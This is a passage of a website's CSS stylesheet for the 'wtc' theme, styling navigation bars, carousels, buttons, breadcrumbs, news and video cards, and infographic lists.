  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item.active {
  color: white !important;
  background-color: #d67f1d !important;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover.active {
  background-color: #e7891f !important;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  transition: 0.3s;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header {
  padding: 10px 20px 15px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #d67f1d;
  transition: 0.3s;
  background-color: transparent;
  font-weight: 700;
  position: relative;
  margin-bottom: 10px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header:before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  border-top: 1px solid rgba(214, 127, 29, 0.4);
  bottom: 0;
}

.wtc-navbar.sub .navbar-nav .nav-link {
  color: white;
  font-size: 12px;
  transition: 0.3s ease-in;
}

.wtc-navbar.sub .navbar-nav .nav-item .nav-link:hover {
  color: #d67f1d;
}

.wtc-navbar.sub {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  color: white;
}

.wtc-navbar.sub .nav-link {
  color: white;
}

.wtc-navbar-form input,
.wtc-navbar-form button {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  border-bottom: 1px solid white !important;
}

.wtc-navbar-form input {
  background-color: transparent;
  color: white;
  font-size: 12px;
}

.wtc-navbar-form input:hover,
.wtc-navbar-form input:focus,
.wtc-navbar-form input:active {
  background-color: transparent !important;
  color: white !important;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form button {
  font-size: 12px;
  background-color: transparent;
}

.wtc-navbar-form button:hover,
.wtc-navbar-form button:focus,
.wtc-navbar-form button:active {
  background-color: transparent !important;
  color: #d67f1d;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #d9d9d9;
  opacity: 1;
  /* Firefox */
}

.wtc-navbar-form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #d9d9d9;
}

.wtc-navbar-form ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #d9d9d9;
}

.footer {
  color: white;
  font-weight: lighter;
}

.footer .footer-content {
  font-size: 12px;
}

.footer-credits {
  text-align: center;
  font-size: 9px;
}

.footer-social {
  display: flex;
  flex-direction: row;
}

.footer-social a {
  margin-right: 12px;
  color: white !important;
  text-decoration: none !important;
  display: flex;
  align-items: center;
}

.footer-social a span {
  transition: 0.3s ease-in;
}

.footer-social a:hover span {
  color: #d67f1d;
}

.footer-social i {
  color: #d67f1d !important;
  font-size: 20px;
  margin-right: 3px;
}

.page-hero .wtc-carousel .carousel-item img {
  height: 550px;
}

.page-hero .wtc-carousel.small .carousel-item img {
  height: 350px;
}

.wtc-carousel .carousel-item img {
  object-fit: cover;
}

.wtc-carousel .carousel-item .carousel-caption {
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}

.wtc-carousel .carousel-item .carousel-caption .caption-content {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(0, 80, 123, 0.8);
  position: absolute;
  right: 0;
  left: 0;
}

.wtc-carousel .carousel-item .carousel-caption .caption-title {
  text-transform: uppercase;
  text-align: left;
  font-size: 27px;
  border-bottom: 1px solid white;
  padding-bottom: 10px;
}

.wtc-carousel .carousel-item .carousel-caption .caption-text {
  font-weight: lighter;
  text-align: left;
  margin-bottom: 0;
}

.wtc-carousel .carousel-control-next,
.wtc-carousel .carousel-control-prev {
  z-index: 10;
  width: 10%;
}

.wtc-carousel.mini .carousel-indicators li {
  width: 7px;
  height: 7px;
  border: 1px solid #e5e6e6;
  background-color: transparent;
  border-radius: 100%;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.wtc-carousel.mini .carousel-indicators li:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: #e5e6e6;
  border-radius: 100%;
}

.wtc-carousel.mini .carousel-indicators li.active {
  border-color: #d67f1d;
}

.wtc-carousel.mini .carousel-indicators li.active:before {
  background-color: #d67f1d;
}

.section-title {
  text-align: center;
  text-transform: uppercase;
}

.services-item {
  border-radius: 15px;
  text-decoration: none !important;
  color: #444546 !important;
}

.services-item .card-img-top {
  border-top-left-radius: 14px;
  border-top-right-radius: 14px;
}

.services-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  border-bottom-left-radius: 14px;
  border-bottom-right-radius: 14px;
  transition: 0.3s ease-in;
}

.services-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.services-item:hover .card-body {
  background-color: #d67f1d;
  color: white !important;
}

.wtc-carousel.mini .carousel-item img {
  height: 315px;
}

.wtc-carousel.tall .carousel-item img {
  height: 600px;
}

#eventCarousel .carousel-item .event-date {
  position: absolute;
  top: 0;
  left: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 5px 7px 7px 7px;
  font-weight: bold;
  color: #d67f1d;
  background-color: rgba(0, 0, 0, 0.4);
  width: 80px;
}

#eventCarousel .carousel-item .event-date .e-day {
  font-size: 30px;
}

#eventCarousel .carousel-item .event-date .e-date {
  margin-top: -5px;
}

#eventCarousel .carousel-item .event-location {
  position: absolute;
  right: 0;
  bottom: 35px;
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 5px 7px 5px 10px;
  font-weight: bold;
  text-transform: uppercase;
  background-color: rgb(238, 157, 82);
  color: white;
  border-bottom-left-radius: 50px;
  border-top-left-radius: 50px;
}

#eventCarousel .carousel-item .event-location i {
  margin-right: 5px;
}

.event-information .item {
  border: 1px solid #f1f1f1;
  display: none;
  min-height: 315px;
  flex-direction: column;
  justify-content: center;
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.event-information .item .title {
  text-transform: uppercase;
  color: #d67f1d;
  margin-bottom: 12px;
  font-size: 24px;
}

.event-information .item .text {
  font-weight: lighter;
  font-size: 14px;
}

.event-information .item .divider {
  height: 5px;
  background-color: #00486e;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
}

.event-information .item .divider:before,
.event-information .item .divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #d67f1d;
  width: 20%;
  min-width: 50px;
}

.event-information .item .divider:before {
  left: 0;
}

.event-information .item .divider:after {
  right: 0;
}

.event-information .item.active {
  display: flex;
}

.btn {
  border-radius: 0;
  font-weight: bold;
  text-transform: uppercase;
}

.btn.btn-accent-wtc {
  background-color: #d67f1d;
  color: white;
}

.btn.btn-accent-wtc:hover,
.btn.btn-accent-wtc:active,
.btn.btn-accent-wtc:focus {
  background-color: #e7891f;
}

.btn.btn-primary-wtc {
  background-color: rgb(26, 58, 101);
  color: white;
}

.btn.btn-primary-wtc:hover,
.btn.btn-primary-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #0c2340;
}

.btn.btn-primary-outline-wtc {
  background-color: transparent;
  color: #0c2340;
  border: 1px solid #0c2340;
}

.btn.btn-primary-outline-wtc:hover,
.btn.btn-primary-outline-wtc:active,
.btn.btn-primary-outline-wtc:focus {
  background-color: #0c2340;
  color: #ffffff;
}

.btn.btn-accent-outline-wtc {
  background-color: white;
  border: 1px solid #5a5a5d;
  color: #5a5a5d;
}
.btn.btn-accent-outline-wtc:hover, .btn.btn-accent-outline-wtc:active, .btn.btn-accent-outline-wtc:focus {
  background-color: #d67f1d;
  color: white;
  border: 1px solid #d67f1d;
}

.btn.btn-secondary-outline-wtc {
  background-color: transparent;
  color: #59595c;
  border: 1px solid #59595c;
}
.btn.btn-secondary-outline-wtc:hover, .btn.btn-secondary-outline-wtc:active, .btn.btn-secondary-outline-wtc:focus {
  background-color: #59595c;
  color: white;
}

.btn.btn-light-wtc {
  background-color: #f1f2f2;
  color: #bcbec0;
}

.btn.btn-light-wtc:hover,
.btn.btn-light-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #d9d9d9;
  color: #a4a6a7;
}

.infra-item {
  border: none;
  text-decoration: none !important;
  color: #444546 !important;
}
.infra-item .card-img-caption {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 0.5rem 1rem;
  font-size: 12px;
  border-radius: 8px;
  color: #f59120;
  font-weight: 700;
  bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}
@media (max-width: 991.98px) {
  .infra-item .card-img-caption {
    font-size: 10px;
  }
}
@media (max-width: 575.98px) {
  .infra-item .card-img-caption {
    font-size: 14px;
  }
}

.infra-item .card-img-top {
  border-radius: 25px;
  transition: 0.3s ease-in;
}

.infra-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  padding-top: 17px;
}

.infra-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
  border-top: 2px solid transparent;
  padding-top: 8px;
  transition: 0.3s ease-in;
  font-weight: bold;
}

.infra-item:hover .card-title {
  border-top-color: #d67f1d;
  color: #d67f1d;
}

.infra-item:hover .card-img-top {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.7);
}

#partnerCarousel .owl-nav,
.custom-owl-carousel .owl-nav {
  position: absolute;
  top: calc(50% - 17px);
  left: 0;
  right: 0;
  justify-content: space-between;
  display: flex;
  z-index: 20;
  pointer-events: none;
}

#partnerCarousel .owl-stage,
.custom-owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}

#partnerCarousel .owl-nav button.owl-next,
#partnerCarousel .owl-nav button.owl-prev,
.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  font-size: 23px;
  background-color: transparent;
  border-radius: 34px;
  opacity: 0.5;
  color: #a7a8ab;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
  pointer-events: all;
  font-weight: 700;
}

#partnerCarousel .owl-nav .owl-next span,
#partnerCarousel .owl-nav .owl-prev span,
.custom-owl-carousel .owl-nav .owl-next span,
.custom-owl-carousel .owl-nav .owl-prev span {
  display: none;
}

#partnerCarousel .owl-nav .owl-next:before,
#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  font-family: "Font Awesome 5 Free";
}

#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  content: "\f060";
}

#partnerCarousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-next:before {
  content: "\f061";
}

#partnerCarousel .owl-nav:hover .owl-next,
#partnerCarousel .owl-nav:hover .owl-prev,
.custom-owl-carousel .owl-nav:hover .owl-next,
.custom-owl-carousel .owl-nav:hover .owl-prev {
  opacity: 0.9;
}

.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  width: 36px;
  height: 36px;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 18px;
}
.custom-owl-carousel .owl-nav button.owl-next {
  transform: translateX(50%);
}
.custom-owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-50%);
}
.custom-owl-carousel .owl-nav:hover button.owl-next {
  color: #fff;
}
.custom-owl-carousel .owl-nav:hover button.owl-prev {
  color: #fff;
}
@media (min-width: 1400px) {
  .custom-owl-carousel .owl-nav button.owl-next {
    transform: translateX(calc(100% + 16px));
  }
  .custom-owl-carousel .owl-nav button.owl-prev {
    transform: translateX(calc(-100% - 16px));
  }
}

.about img {
  height: 500px;
  object-fit: cover;
  width: 100%;
  object-position: top;
}

.about .about-info {
  top: 0;
}

.about .section-content {
  font-weight: lighter;
}

.about .section-title {
  font-size: 1.5rem !important;
}

.hamburger {
  width: 56px;
  height: 40px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  padding: 0;
  border: none;
  margin-top: 12px;
  margin-bottom: 12px;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 30px;
  background: #a7a8ab;
  border-radius: 5px;
  opacity: 1;
  left: calc(50% - 15px);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.hamburger.collapsed span:nth-child(1) {
  top: 10px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger.collapsed span:nth-child(2) {
  top: 19px;
  opacity: 1;
  transform: translateX(0);
}

.hamburger.collapsed span:nth-child(3) {
  top: 28px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger span:nth-child(1) {
  top: 19px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.hamburger span:nth-child(2) {
  opacity: 0;
  transform: translateX(-5.71429px);
}

.hamburger span:nth-child(3) {
  top: 19px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-container,
.hc-offcanvas-nav .nav-wrapper,
.hc-offcanvas-nav ul {
  background: #fff;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > .nav-close:first-child a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-title + .nav-close a.has-label,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  background: #fff;
  border-top: 1px solid #ccd4db;
  border-bottom: 1px solid #ccd4db;
  color: #59595c;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
  border-top: none;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-item-link,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  color: #59595c;
  font-weight: 700;
  border-bottom: 1px solid #ccd4db;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  background: transparent !important;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::after {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 48px;
}

.wtc-mobile-nav.hc-offcanvas-nav a.nav-next {
  border-left-color: transparent;
  border-bottom-color: #ccd4db;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-size: 20px;
  line-height: 49px;
  font-family: "Font Awesome 5 Free";
  font-weight: bold;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before {
  content: "\f054";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  content: "\f053";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h2,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h3,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h4,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h5,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h6 {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 20px 17px;
  color: #c09c78;
  margin-bottom: 0;
}

.wtc-mobile-nav.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
  background: transparent;
}

.hc-nav-trigger.hc-nav-1 {
  display: none !important;
}

#collapseSearchBoxBtn:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
}

#collapseSearchBoxBtn.collapsed:before {
  content: "\f002";
}

.megamenu > .dropdown-menu {
  width: 100%;
}

#nav-indicator {
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 5px;
  width: 50px;
  z-index: 1;
  border-radius: 0;
  background-color: #d67f1d;
  opacity: 0;
}

.btn.btn-transparent-white {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.8);
}

.btn.btn-transparent-white:hover {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.9);
}

.about .slogan {
  width: 60%;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 30px 20px 30px 20px;
  min-width: 350px;
}

.slogan .slogan-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #555;
}
.slogan hr {
  width: 60%;
  border-top-color: #d67f1d;
  min-width: 200px;
}
.slogan .slogan-content {
  color: #444;
  font-size: 0.95rem;
}
@media all and (max-width: 1199.98px) {
  .slogan .slogan-title {
    font-size: 1.5rem;
  }
  .slogan .slogan-content {
    font-size: 0.8rem;
  }
}

.wtc-nav-pills {
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  background-color: white;
  margin-bottom: 2em;
}
.wtc-nav-pills .nav-item {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wtc-nav-pills .nav-item:hover .nav-link {
  color: #d67f1d;
}
.wtc-nav-pills .nav-item .nav-link {
  font-weight: bold;
  text-transform: uppercase;
  transition: 0.3s ease-in;
  border: 1px solid transparent;
  border-radius: 0;
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.as-pill .nav-item:hover .nav-link {
  background-color: #d9d9d9;
  color: #a4a6a7;
}
.wtc-nav-pills.as-pill .nav-item .nav-link {
  border-radius: 30px;
  background-color: #f1f2f2;
  color: #bcbec0;
}
.wtc-nav-pills.as-pill .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.with-margin .nav-item + .nav-item {
  margin-left: 10px;
}
.wtc-nav-pills.size-sm .nav-link {
  padding: 0.4rem 0.5rem;
  font-size: 14px;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item:hover .nav-link {
  background-color: #dfe8ed;
  color: #003f60;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link {
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link.active {
  background-color: #00486e;
  color: white;
}
.wtc-nav-pills.with-rounded-sm .nav-item .nav-link {
  border-radius: 6px;
}

.wtc-banner {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.wtc-banner:not(.no-overlay):before {
  background-color: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.wtc-banner .wtc-banner-image {
  height: 300px;
  width: 100%;
  object-fit: cover;
}
.wtc-banner .wtc-banner-title {
  color: white;
  position: absolute;
  font-weight: bold;
  font-size: 2.5rem;
  word-wrap: break-word;
  text-align: center;
  padding: 10px 15px;
  text-transform: uppercase;
}
.wtc-banner .wtc-banner-title.as-pill {
  text-transform: unset;
  background-color: #00486e;
  border-radius: 50px;
  padding: 7px 30px;
}
@media all and (max-width: 991.98px) {
  .wtc-banner .wtc-banner-image {
    object-fit: contain;
    height: auto;
  }
}

.wtc-breadcrumb {
  background-color: #f6f7f7;
  border-bottom: 3px solid #d67f1d;
}
.wtc-breadcrumb .breadcrumb {
  background-color: transparent;
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  display: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item::after {
  content: " ";
  height: 26px;
  width: 1px;
  background-color: #d1d2d3;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item a {
  color: #bcbdbf;
  font-weight: bold;
  font-size: 0.8rem;
  text-decoration: none;
  margin-right: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-toggle::after {
  float: right;
  display: inline-block;
  margin-left: 50px;
  vertical-align: unset;
  content: "\f078";
  border-top: unset;
  border-right: unset;
  border-bottom: unset;
  border-left: unset;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  border: none;
  border-radius: 0;
  z-index: 1;
  margin-top: 5px;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item.active a {
  color: #5a595c;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:first-child a {
  color: #d67f1d;
  font-size: 1.3rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:not(:first-child) {
  min-width: 7.5rem;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item {
  text-transform: none;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) {
  min-width: auto;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) a {
  min-width: 80px;
  text-align: center;
}

.summary-box {
  padding: 10px 20px;
  border: 10px solid #f6f7f7;
  color: #444545;
}
.summary-box .title {
  color: #00486e;
  font-weight: bold;
  font-size: 1.8rem;
  margin-bottom: 0.5rem;
  margin-top: 1rem;
  text-align: left;
}
.summary-box .title.detail {
  color: unset;
  font-size: unset;
  border-bottom: 1px solid #444545;
  padding-bottom: 0.2rem;
  margin-bottom: 1rem;
}
.summary-box .content {
  text-align: left;
}
.summary-box .content .item .label {
  font-weight: bold;
}
.summary-box .content .item .list {
  padding-left: 0;
  list-style-type: none;
}
.summary-box .content .item .list li::before {
  content: "-";
  margin-right: 3px;
}

.contact-box {
  text-align: left;
}
.contact-box a {
  text-decoration: none;
  color: #444545 !important;
}
.contact-box .title {
  color: #d67f1d;
  font-size: 2rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1rem;
}
.contact-box .title:after {
  content: "";
  position: absolute;
  width: 60px;
  left: 0;
  height: 5px;
  bottom: -5px;
  background-color: #d67f1d;
}

.pill-title {
  background-color: #d67f1d;
  text-transform: uppercase;
  color: white;
  min-width: 140px;
  width: fit-content;
  padding: 8px 30px;
  border-radius: 30px;
  text-align: center;
}

.search-form .icon {
  width: 24px;
  height: 24px;
}
.search-form .input-group-text {
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
  background-color: transparent;
}
.search-form .form-control {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
}
.search-form .input-group-append {
  margin-left: 15px;
}

.news-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.news-item.card {
  border: none;
}
.news-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.news-item .card-body {
  padding: 20px 20px 28px 20px;
  position: relative;
}
.news-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.news-item .card-body .title:hover {
  color: #003f60;
}
.news-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.news-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.news-item .card-body .meta .fas,
.news-item .card-body .meta .fa,
.news-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.news-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.news-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.news-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.news-grid .news-item {
  margin-top: 13px;
  margin-bottom: 13px;
}
.news-grid .news-item .card-img-top {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}

.video-item {
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.video-item .video-thumbnail-container {
  position: relative;
}
.video-item .video-thumbnail-container .video-thumbnail {
  position: relative;
  width: 100%;
  object-fit: cover;
  border-radius: 0;
  height: 185px;
}
.video-item .video-thumbnail-container:after {
  font-size: 3rem;
  color: white;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  content: "\f144";
  width: 80px;
  height: 80px;
  top: calc(50% - 40px);
  left: calc(50% - 40px);
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-item .card-body {
  background-color: transparent;
}
.video-item .content {
  height: 100%;
  text-align: center;
}
.video-item .content .title {
  text-decoration: none;
  color: #59595c;
  font-size: 18px;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.video-item .content .description {
  margin-top: 20px;
  font-size: 14px;
}
.video-item.video-headline .video-thumbnail-container .video-thumbnail {
  height: 400px;
}
.video-item.video-headline .video-thumbnail-container:after {
  font-size: 5rem;
}
.video-item.video-headline .content {
  padding: 50px 40px;
  color: white;
  background-color: rgb(26, 58, 101);
  text-align: left;
}
.video-item.video-headline .content .title {
  color: white;
}

.owl-carousel.show-nav .owl-nav {
  position: absolute;
  top: 50%;
  left: -80px;
  right: -80px;
  justify-content: space-between;
  display: flex;
}
.owl-carousel.show-nav .owl-nav button {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 40px 40px;
  width: 40px;
  height: 40px;
}
.owl-carousel.show-nav .owl-nav span {
  display: none;
}
.owl-carousel.show-nav .owl-nav .owl-prev {
  background-image: url("../img/icon/previous.png");
}
.owl-carousel.show-nav .owl-nav .owl-next {
  background-image: url("../img/icon/next.png");
}
@media all and (max-width: 1199.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -40px;
    right: -40px;
  }
}
@media all and (max-width: 575.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -15px;
    right: -15px;
  }
}

.symbol {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}

.infographic-list {
  padding: 40px 40px 10px 40px;
  text-align: left;
  border: 1px solid #e6e7e8;
  background-image: url("../img/line.png");
  background-position: left bottom;
  background-size: 100% 5px;
  background-repeat: no-repeat;
}
.infographic-list .title {
  background-color: #f1f2f2;
  color: #59595c;
  font-weight: bold;
  padding: 5px 60px;
}
.infographic-list .content:not(.row) {
  padding: 30px 60px;
}
.infographic-list .content + .content {
  border-top: 1px solid #e6e7e8;
}
.infographic-list .content.row {
  margin-left: 0;
  margin-right: 0;
}
.infographic-list .content.row > div {
  padding: 30px 60px;
}
.infographic-list .content.row > div + div {
  border-left: 1px solid #e6e7e8;
}
@media all and (max-width: 991.98px) {
  .infographic-list .content.row > div + div {
    border-left: none;
    border-top: 1px solid #e6e7e8;
  }
}
@media all and (max-width: 991.98px) {
  .infographic-list {
    padding: 0;
  }
}

.infographic-table th {
  background-color: #f7f7f7;
  color: #59595c;
  vertical-align: middle;
  padding-top: 30px;
